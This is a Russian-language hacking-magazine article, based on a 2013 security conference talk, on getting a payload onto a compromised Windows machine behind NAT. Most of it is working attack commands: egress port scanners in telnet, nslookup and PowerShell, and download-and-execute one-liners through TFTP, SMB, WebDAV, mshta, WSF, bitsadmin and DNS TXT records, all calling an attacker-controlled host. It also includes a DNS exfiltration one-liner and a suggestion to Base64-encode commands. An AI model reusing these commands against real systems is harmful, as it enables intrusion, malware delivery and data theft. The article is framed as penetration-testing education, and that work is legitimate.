Содержание статьи
Заливаем полезную нагрузку на машину под управлением Windows
Как правило, большие и средние компании строят свою внутреннюю инфраструктуру на решениях Microsoft. В основном это парк машин на XP/7, состоящих в домене с функциональным уровнем леса — Windows Server 2003. Периметр и демилитаризованные зоны часто представлены *nix-like системами. Во время проведения пентестов для таких компаний часто возникает классическая задача — перебросить файл с хоста на удаленную машину под управлением Windows. Наиболее распространенный случай — это RCE через уязвимость веб-приложения или ошибка в конфигурации сервисов. Не будем вдаваться в особенности реализации вектора атаки, а остановимся на задаче загрузки файла на целевую машину. Эта задача порой может отнять кучу времени, если не подготовиться как следует. Но мы-то готовы ко всему :). Даже тогда, когда в нашем распоряжении есть лишь минимальный набор инструментов, немногим варьирующий от версии к версии ОС, который позволяет в полной мере выполнить поставленную задачу.
Problem condition
В первую очередь давай определимся с ситуацией — она банальна и повседневна для пентестера :). Имеется некий вектор атаки, позволяющий выполнять команды ОС. Сервер может находиться на периметре, в демилитаризованной зоне или в интранете. Эти условия непринципиальны. Чтобы было проще, давай введем такие именования:
- TARGET — машина, на которой имеем выполнение команд, на базе Windows, у нее только один сетевой интерфейс, смотрящий внутрь сети (192.168.1.10);
- GATE — шлюз, который связывает внутреннюю сеть и интернет. Ось непринципиальна. Соответственно, на нем два сетевых интерфейса (192.168.1.1 и 5.5.5.5);
- ATTACKER — наш подконтрольный сервер, на базе Bactrack 5r3 / Kali linux, с IP-адресом 1.2.3.4.
Firewall holes
Прежде чем начать передачу целевого файла, важно найти способ надежного соединения с узлом. Поиск прямых каналов связи на транспортном уровне с эксплуатируемым узлом (IP: 192.168.1.10) решается последовательным перебором портов на контролируемом сервере (IP: 1.2.3.4). Из стандартного инструментария можем воспользоваться Telnet, nslookup, PowerShell. Telnet и nslookup целесообразно использовать в версиях до Windows 2003 включительно, а начиная с Windows Vista рекомендуется использовать PowerShell. В принципе, если бы не досадная ошибка в nslookup, у нас мог бы быть универсальный инструмент для всех версий Windows. Очевидный факт: если в системе нет Telnet, то там есть PowerShell.


Хакер #174. Собираем квадрокоптер
Для того чтобы понять, когда именно к нам придет подключение, запустим покорный tcpdump:
tcpdump host 5.5.5.5В свою очередь, будем пробовать подключаться к нашему внешнему серверу с машины, на которой у нас выполнение команд. Для версий Windows <= Windows 2003 TCP-порты FOR /L %i IN (1,1,65535) DO (cmd /c "start /b telnet 1.2.3.4 %i") UDP-порты FOR /L %i IN (1,1,65535) DO (cmd /c "start /b nslookup -port=%i ya.ru 1.2.3.4")
Для Windows Vista и более поздних версий винды будем использовать PowerShell.
Для TCP-портов:
function sT($IP,$Port) {$Address = [system.net.IPAddress]::Parse($IP);$End = New-Object System.Net.IPEndPoint $address, $port;$Saddrf = [System.Net.Sockets.AddressFamily]::InterNetwork;$Stype = [System.Net.Sockets.SocketType]::Stream;$Ptype = [System.Net.Sockets.ProtocolType]::TCP;$Sock = New-Object System.Net.Sockets.Socket $saddrf, $stype, $ptype;$Sock.TTL = 26;try { $sock.Connect($End);[Byte[]] $Message = [char[]]"w00tw00t";$Sent = $Sock.Send($Message);$sock.EndConnect($Connect)} catch {};$Sock.Close();};1..65535 | %{ sT -IP "1.2.3.4" -Port $_ }Для UDP-портов:
function sU($IP, [int]$Port){$Address = [system.net.IPAddress]::Parse($IP);$End = New-Object System.Net.IPEndPoint($Address, $port);$Saddrf=[System.Net.Sockets.AddressFamily]::InterNetwork;$Stype=[System.Net.Sockets.SocketType]::Dgram;$Ptype=[System.Net.Sockets.ProtocolType]::UDP;$Sock=New-Object System.Net.Sockets.Socket $saddrf, $stype, $ptype;$Sock.TTL = 26;$sock.Connect($end);$Enc=[System.Text.Encoding]::ASCII;$Message = "w00tw00t";$Buffer=$Enc.GetBytes($Message);$Sent=$Sock.Send($Buffer);}; 1..65535 | %{ sU -IP "1.2.3.4" -Port $_ }Естественно, куски этого кода необходимо заэнкодить в Base64, после чего передавать полученное значение как аргумент к команде PowerShell с параметром -encodedCommand.
Также стоит упомянуть о таком проекте, как letmeoutofyour от @mubix для проверки доступных каналов во внешнюю сеть. На любой HTTP-запрос отвечает w00tw00t.
FTP
Признан самым распространенным способом загрузки целевого файла и вообще является одним из старейших протоколов прикладного уровня. Основные достоинства загрузки через FTP — простота использования и наличие приложения во всех версиях систем. Если хост находится за NAT, то в большинстве случаев необходимо использовать режим работы passive mode, иначе сервер не сможет подключиться к клиенту. Существуют реализации расширений для NAT и сетевых экранов, позволяющие клиентам работать в активном режиме, но это большая редкость и небезопасно. Стандартная функциональность позволяет указать любой порт удаленного сервера.
TFTP
Клиент TFTP реализован во всех версиях семейства Windows, но начиная с версии Windows Vista отключен и не доступен по умолчанию. Особенность TFTP — он основан на транспортном протоколе UDP. Зачастую при полной фильтрации TCP удается передать файл по UDP. Достаточно запустить сервис
atftpd --daemon --port 69 /tmpи выполнить на клиенте последовательность простых команд
dism /online /enable-feature /featurename:TFTP tftp –i 1.2.3.4 GET payload.exeTelnet
Клиент Telnet также реализован во всех версиях семейства Windows и также отключен и недоступен начиная с версии Windows Vista. Задумывалось, что Telnet будет использоваться для работы с протоколами уровня приложений. Клиент тоже поддерживает работу на транспортном уровне, правда с некоторыми особенностями, для нас не важными. Использование клиента Telnet в качестве транспорта для бинарных файлов невозможно из-за специфики протокола (более подробно в RFC854 про ). Поэтому без потерь можно передавать файлы, содержащие стандартный набор ASCII-символов.
На сервере запустим netcat, который будет передавать содержимое нашего файла: nc -q 20 -lvp 23 < evil.bat
На клиенте же, в свою очередь, заэнейблим Telnet, если он отключен:
dism /online /enable-feature /featurename:TelnetClientи таким нехитрым способом подключимся к серверу и сохраним в файл то, что он нам передал:
mode CON COLS=200000 && telnet 172.16.61.21 -f c:command.batmode CON COLS=200000 устанавливает количество колонок (читай — символов), после которого клиент Telnet добавит символы . В принципе, если максимальная длина не превышает настроек lines, то можно специально не задавать.

Ключ –f клиента Telnet позволяет записывать stdin сессии в указанный файл. Кстати, так же можно использовать в *nix, если в наличии нет доступного инструмента. Обязательное условие успешной эксплуатации — наличие символов <CR><LF> в конце строки. Быстро сконвертировать файл, созданный в *nix, можно командой
unix2dos evil.batSAMBA
Samba — свободное ПО, в серверной части которого реализована работа с протоколом SMB/CIFS. CIFS — протокол уровня приложений для работы с файловой системой по сети. Рассмотрим ситуацию, когда невозможно получить вывод команд, команды выполняются от непривилегированного пользователя, нет доступной для записи директории. В этом случае целесообразно установить на контролируемом сервере (IP: 1.2.3.4) службу Samba, настроить гостевую аутентификацию и разрешить запись в директорию.

Конфигурируем (/etc/samba/smb.conf) и запускаем Samba:
[global] workgroup = WORKGROUP security = share netbios = TEST server string = %h server (Samba, Ubuntu) [share] comment = File Server Share path = /tmp/share browsable = yes writable = yes guest ok = yes read only = no create mask = 0755`и запускаем сервис:
sudo service smbd startПосле чего монтируем только что созданный ресурс как диск
net use X: 1.2.3.4и копируем необходимый файл
copy X:payload.exe C:payload.exeWindows Script Host
Что это вообще такое? WSH — автономный сервер, предназначенный для выполнения сценариев на уровне ОС. Является встроенным компонентом и присутствует во всех версиях начиная с Windows 2000. По умолчанию интерпретирует два типа сценариев. Первый тип — автономные сценарии, реализованные на языках VBScript/JScript. Как правило, файлы сценариев имеют расширения vbs, vbe и js, jse соответственно. Второй тип — файлы wsf (Windows Script File). Это текстовый документ, содержащий код XML.
VBScript/JScript
Cкриптовые объектно-ориентированные языки программирования, интерпретируемые сервером Windows Script Host. Серверов, кстати, два: cscript — консольный и wscript — интерактивный. Сервер по умолчанию — wscript. Эти языки создавались для автоматизации рутинных действий, администрирования и обработки данных. Для доступа к элементам системы используют COM (Component Object Model). Кстати, если соберешься написать что-нибудь, при прочих равных условиях выбирай JScript, так как он имеет приятный легко читаемый синтаксис и поддерживается многими IDE. К сожалению, передать скрипт как аргумент серверу WSH нельзя. Обязательно нужно указывать путь к сценарию. Процедура, реализующая получение файла с HTTP/HTTPS:
function HTTPGetDownload(url, file) { // create an HTTP object var http = new ActiveXObject("WinHttp.WinHttpRequest.5.1"); // download the specified URL http.open("GET", url); http.send(); var stream = new ActiveXObject("ADODB.Stream"); stream.type = 1; stream.open(); // write the downloaded byte stream to the target file stream.write(http.responseBody); stream.saveToFile(file,2); } HTTPGetDownload("http://1.2.3.4/payload.exe", "payload.exe");Windows Script File
Сценарии WSF могут одновременно содержать JScript- и VBScript-сценарии. Это сделано для того, чтобы увеличить гибкость написания кода, а также обеспечить модульность и повторное использование кода.

Вот несколько набросков, которые реализуют передачу файла с различных ресурсов:
> HTTP/HTTPS <job><script language="VBScript" src="http://1.2.3.4:80/payload.vbs"></script></job> > FTP <job><script language="VBScript" src="ftp://1.2.3.4:21/payload.vbs"></script></job> > UNC <job><script language="VBScript" src="1.2.3.4payload.vbs"></script></job>На просторах Сети добрый китайский коллега zzzEVAzzz реализовал скрипт Any2Bat — любой файл путем преобразований можно сконвертировать в bat. Логика работы проста: создается файл архив cab, преобразуется в Base64 и оборачивается в WSF. В WSF содержится VBScript, который читает себя как XML (как ранее было отмечено, WSF описывается XML), берет первый элемент и сохраняет содержимое в cab. Полученный WSF преобразуется в bat путем добавления к каждой строке
@echo … > payload.wsfНа основе скрипта zzzEVAzzz была реализована версия на PowerShell. Теперь можно конвертировать целевой cab в WSF или bat. Ее ты сможешь найти на нашем диске.
MHTA
Mshta.exe (Microsoft HTML Application Host) — служебная программа для выполнения HTA (HTML Applications). HTA — это HTML-страница, которая имеет доступ к ресурсам системы через COM, выполняя скрипты JScript/VBScript. В принципе, это полноценный Internet Explorer, только без зон безопасности. Таким образом у нас есть возможность изменять реестр, работать с файлами и сетью. Утилита принимает один параметр командной строки — то, что попадет в browser address bar. Поэтому мы можем передать ссылку на HTA или скриптовый блок. Расширение не имеет значения.
Выполняем VBScript/JScript, расположенный на удаленном хосте:
mshta http://1.2.3.4:80/payload.vbs mshta https://1.2.3.4:443/payload.vbs mshta ftp://1.2.3.4:21/payload.vbs mshta 1.2.3.4payload.vbsВыполняем VBScript/JScript как аргумент запуска команды:
mshta vbscript:Execute("WScript.Echo 1") mshta javascript:Execute('WScript.Echo(1);')WebDAV
Протокол прикладного уровня, расширяющий возможности протокола HTTP/HTTPS для удаленной работы с файлами. Начиная с версии Windows XP клиент WebDAV реализован в виде службы WebClient. Серверная часть представлена, как правило, расширениями для Apache и IIS. WebDAV, так же как и SMB/CIFS, решает задачу с поиском папки для записи — расширение дискового пространства с правами на запись для группы «Все». По сравнению с SMB/CIFS применение WebDAV в некоторых случаях более гибкое, так как поддерживает работу по HTTP. Начиная с версии Windows XP SP3, а именно предустановленного апдейта KB892211, появляется поддержка SSL и возможность выбора произвольного порта. Более ранние версии WebDAV mini-redirector поддерживают работу исключительно по HTTP и 80-му порту. В корпоративных средах повсеместно распространена практика использования прокси-серверов в качестве шлюза в интернет. В тех случаях, когда другие способы не работают — нет поддержки прокси-сервера, целесообразно использовать WebDAV.
Proxy settings
Давай рассмотрим тему настройки прокси-сервера для пользователя. С точки зрения системного администрирования существуют четыре возможных сценария предоставить пользователю настройки прокси-сервера:
- WPAD;
- PAC;
- Group policy;
- User choice.
WPAD
Web Proxy Auto-Discovery Protocol используется, если в настройках браузера активна Automaticly detect setting.

Настраивается соответствующими записями на серверах DNS или DHCP. При получении настроек через DNS должно соблюдаться условие публикации файла: только HTTP, только 80-й порт. В DHCP может использоваться любой порт. Если ты смотришь на URL настроек WPAD и там используется нестандартный порт, то знай, что настройки получены по DHCP ;).
Например, компьютер находится в домене r1.d2.phdays.com. В поисках файла настройки браузер последовательно обращается к таким URL:
http://wpad.r1.d2.phdays.com/wpad.dat http://wpad.d2.phdays.com/wpad.dat http://wpad.phdays.com/wpad.dat http://wpad.com/wpad.dat (OOOOPS!)PAC
Proxy auto config — на практике WPAD — это и есть переименованный файл с PAC. Если посмотреть код, то обнаружишь там JavaScript-функцию FindProxyForURL, которая возвращает адрес прокси-сервера в зависимости от запрашиваемого хоста.
Group policy
Групповыми политиками назначают PAC или отдельно прокси-сервер для протокола.
User choice
Прокси-сервер не назначается администратором домена.
Dig deeper
Рассмотрим такую ситуацию: успешная эксплуатация хоста -> привилегии NT AUTHORITYSYSTEM -> прокси-сервер настроен у пользователя. Следующим шагом необходимо узнать адрес прокси-сервера. Вполне логично предположить, что пользователей может быть несколько с различными прокси-серверами, в зависимости от групповых политик. Возникает резонный вопрос: каким образом можно получить вывод исполнения команды? Стоит отметить, что сетевые настройки общие для системы, в том числе DNS. А в большинстве случаев внутренний DNS является авторитативным и сам разрешает доменные имена в IP-адреса. Таким образом, имея подконтрольный DNS-сервер с настроенным логированием, отвечающий за нашу зону, мы cможем просматривать вывод команд.
Реализуется это следующим образом:
FOR /F %I IN ('ipconfig /all') DO nslookup %I.ya.ru 1.2.3.4 mshta "javascript:function h(out){hxd='';for(a=0;a<out.length;a=a+1){hxd=hxd+out.charCodeAt(a).toString(16);}return hxd;}function r(cmd){var shell=new ActiveXObject('WScript.Shell');var se=shell.Exec(cmd);var out = '';while(!(se.StdOut.AtEndOfStream)){out=out+se.StdOut.ReadLine();}return out;}function ex(cmd){var out=h(r(cmd));query=out.match(/.{1,60}/g);for(v=0;v<query.length;v=v+1){r('nslookup '+v+'x'+query[v]+'.ya.ru')};}function e(){ex('proxycfg');}window.onload=e" Если у нас привилегии пользователя, то настройки прокси можно посмотреть так:
**Windows Vista (system proxy)** netsh winhttp show proxy **Windows Vista (IE proxy)** reg query "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionInternet Settings" /v ProxyServer` **Windows XP & 2003 (IE proxy)** netsh diag connect ieproxy **Windows XP & 2003 (system proxy)** proxycfg Установка настроек прокси-сервера: **Windows Vista (system proxy)** netsh winhttp set proxy proxy:3128 **Windows Vista (IE proxy)** Set-ItemProperty 'HKCU:SoftwareMicrosoftWindowsCurrentVersionInternet Settings' -name ProxyEnable -value 1 Set-ItemProperty 'HKCU:SoftwareMicrosoftWindowsCurrentVersionInternet Settings' -name ProxyServer "proxy:3128" **Windows XP & 2003 (IE proxy)** proxycfg –p proxy:3128 **Windows XP & 2003 (system proxy)** proxycfg -UWebDAV
Шаги для установки WebDAV на Apache.
Энэйблим модуль WebDAV
a2enmod dav_fs a2enmod dav /etc/init.d/apache2 restart Настраиваем WebDAV
mkdir -p /var/www/web/ chown www-data /var/www/web/ vim /etc/apache2/sites-available/default NameVirtualHost * <VirtualHost *> ServerAdmin webmaster@localhost DocumentRoot /var/www/web/ [Directory /var/www/web/][] Options Indexes MultiViews AllowOverride None Order allow,deny allow from all </Directory> Alias /webdav /var/www/web/ [Location /webdav][] DAV On </Location> </VirtualHost> /etc/init.d/apache2 reloadГотово! Теперь можно использовать наш уютный сервис с удаленной машины :). Например, существует множество способов примонтировать свежеиспеченный ресурс:
net use x: http://1.2.3.4/webdav net use x: https://1.2.3.4/webdav /user:Guest Guest net use x: 1.2.3.4webdav net use x: 1.2.3.4@SSL@53webdav net use x: 1.2.3.4@53webdavПосле чего, удачно смонтировав ресурс, копируем необходимый файл командой copy 🙂
copy X:payload.exe C:payload.exenslookup
Nslookup является средством администрирования на основе командной строки и предназначена для проверки работоспособности DNS-серверов. Имеет два режима работы: интерактивный и консольный. Если нет возможности установить TCP-соединение с подконтрольным сервером, то можно использовать внутренний DNS для обмена данными с сетью. В 2008 году Кевин Бонг (Kevin Bong) рассмотрел и реализовал способ создания неинтерактивного шелла через опрос TXT записей (bit.ly/14aJGyM). Максимальная длина txt — 255 символов. Все кавычки в записи должны быть экранированы.

Так как вывод nslookup не содержит исполняемых команд, можно сделать проще и короче: заэкранировать обязательные обрамляющие кавычки и записывать вывод в bat.
Правим запись txt для подконтрольного домена (c1.attacker.com):
" & @echo ^<package^>^<cab xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="bin.base64"^> >payload & "После чего на клиенте запускаем nslookup и перенаправляем вывод в файл:
nslookup -type=TXT c1.attacker.com >> payload.bat & payload.batPowerShell
Это фреймворк, созданный Microsoft, для автоматизации задач системного администрирования. Имеет CLI, подобный CMD, со встроенной поддержкой и интеграцией .NET Framework. Разработка началась в 2002 году под названием Monad. Первая RC-версия появилась в 2006 году и была переименована в Windows PowerShell. C выходом Windows Vista SP1 поставляется как компонент ОС. Windows 8/2012 поставляется с третьей версией, значительно расширенной командлетами. Windows 7/2008 поставляется со второй версией.
PowerShell — это такой слой абстракции, который делает удобной работу с компонентами системы: COM, WMI, ADSI. В результаты мы имеем простой унифицированный способ управления системой локально или удаленно.
Функциональность PowerShell обеспечивается командлетами — специальными командами, реализующими конкретный функционал. Например, командлет Get-Content или gc или cat — получить содержимое файла. gc и cat алиасы командлета Get-Content. При написании командлетов принято придерживаться именования verb-noun. Результат командлета — это объект или коллекция. Примеры кода, реализующего слив файла, ты найдешь на нашем диске.
bitsadmin
Wget для Windows :). Этим все сказано.
Параметры запуска достаточно просты:
bitsadmin /transfer whatever http://1.2.3.4:80/payload.exe c:payload.exeИли же можно создать целую задачу для загрузки серии файлов с удаленного ресурса:
bitsadmin /CREATE /DOWNLOAD jobname bitsadmin /ADDFILE jobname http://1.2.3.4/payload1.exe p1.exe bitsadmin /ADDFILE jobname http://1.2.3.4/payload2.exe p2.exe bitsadmin /RESUME jobname bitsadmin /COMPLETE jobnameWWW
Вместо заключения
В своей статье я постарался подробно прояснить ситуацию с загрузкой файлов на машины за NAT’ом. Надеюсь, что это хорошая отправная точка для дальнейшего ресерча и изучения множества других клевых «хаков». Если у тебя остались вопросы или комментарии, я с радостью на них отвечу. Удачного тебе закрепления на удаленной машине! Stay tuned!
Positive Hack Days 2013
Данная статья основана на выступлении Вячеслава Егошина на международном форуме по практической безопасности Positive Hack Days 2013. Напомню, PHDays — это международный форум, посвященный вопросам практической информационной безопасности. Своим появлением PHD поставил точку в разговорах хакерской тусовки, посвященных идеям на тему «Как было бы круто иметь свой Defcon или Black Hat в России». Мы получили оба в одной бутылке :). PHDays — это место, где футболки встречаются с пиджаками, а парни с Античата обсуждают результаты взлома интернет-банка с топ-менеджером из финансовых структур. Презентация, по мотивам которой подготовлен этот материал, доступна по адресу slidesha.re/13fDZys. Информацию о самом мероприятии, а также список доступных материалов ты можешь посмотреть на официальном сайте этой уникальной хакерской конференции www.phdays.ru.